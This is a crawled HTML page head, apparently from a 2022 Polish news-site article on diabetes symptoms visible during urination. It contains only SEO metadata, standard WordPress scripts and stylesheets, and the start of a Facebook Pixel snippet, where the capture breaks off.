

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/
body_size: 457661
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!" />
	<meta property="og:description" content="Mo&#380;na w bardzo prosty spos&oacute;b sprawdzi&#263;, czy nie mamy problem&oacute;w z gospodark&#261; cukrow&#261;. Organizm dosy&#263; wcze&#347;nie wysy&#322;a sygna&#322;y, kt&oacute;rych nie nale&#380;y bagatelizowa&#263;, bo mog&#261; doprowadzi&#263; do cukrzycy. Coraz wi&#281;cej ludzi choruje na cukrzyc&#281;. Wi&#281;kszo&#347;&#263; nawet nie wie, &#380;e ma t&#281; chorob&#281;. Wynika to z faktu, &#380;e cukrzyca rozwija si&#281; powoli i na pocz&#261;tku daje sk&#261;pe [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2022-07-10T14:45:38+00:00" />
	<meta property="article:modified_time" content="2022-07-10T14:44:03+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Grzegorz Kolanowski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Grzegorz Kolanowski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg","width":1920,"height":1280,"caption":"Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#webpage","url":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/","name":"Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#primaryimage"},"datePublished":"2022-07-10T14:45:38+00:00","dateModified":"2022-07-10T14:44:03+00:00","breadcrumb":{"@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!"}]},{"@type":"Article","@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#article","isPartOf":{"@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#webpage"},"author":{"name":"Grzegorz Kolanowski","@id":"https://superpress.pl/#/schema/person/3bef48c1e7a02a4e9c882ac0740eddd2"},"headline":"Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!","datePublished":"2022-07-10T14:45:38+00:00","dateModified":"2022-07-10T14:44:03+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#webpage"},"wordCount":264,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg","keywords":["cukier","cukrzyca","glukoza","mocz"],"articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/3bef48c1e7a02a4e9c882ac0740eddd2","name":"Grzegorz Kolanowski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f9bb68ac4a6cc173b6bcd31a3fddd0b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f9bb68ac4a6cc173b6bcd31a3fddd0b4?s=96&d=mm&r=g","caption":"Grzegorz Kolanowski"},"url":"https://superpress.pl/author/grzegorz-kolanowski/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"956a2637fb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/39765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=39765' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fobjawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fobjawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Można w bardzo prosty sposób sprawdzić, czy nie mamy problemów z gospodarką cukrową. Organizm dosyć wcześnie wysyła sygnały, których nie należy bagatelizować, bo mogą doprowadzić do cukrzycy.
Coraz więcej ludzi choruje na cukrzycę. Większość nawet nie wie, że ma tę chorobę. Wynika to z faktu, że cukrzyca rozwija się powoli i na początku daje skąpe objawy. Jednak im wcześniej odkryjemy problemy" />
<meta property="og:url" content="https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Można w bardzo prosty sposób sprawdzić, czy nie mamy problemów z gospodarką cukrową. Organizm dosyć wcześnie wysyła sygnały, których nie należy bagatelizować, bo mogą doprowadzić do cukrzycy.
Coraz więcej ludzi choruje na cukrzycę. Większość nawet nie wie, że ma tę chorobę. Wynika to z faktu, że cukrzyca rozwija się powoli i na początku daje skąpe objawy. Jednak im wcześniej odkryjemy problemy" />
<meta name="twitter:title" content="Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a5e162eee1","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"a5e162eee1","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"a5e162eee1","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
